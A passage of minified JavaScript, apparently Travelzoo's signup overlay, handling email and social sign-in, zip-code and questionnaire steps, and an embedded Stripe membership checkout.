li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show())),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupO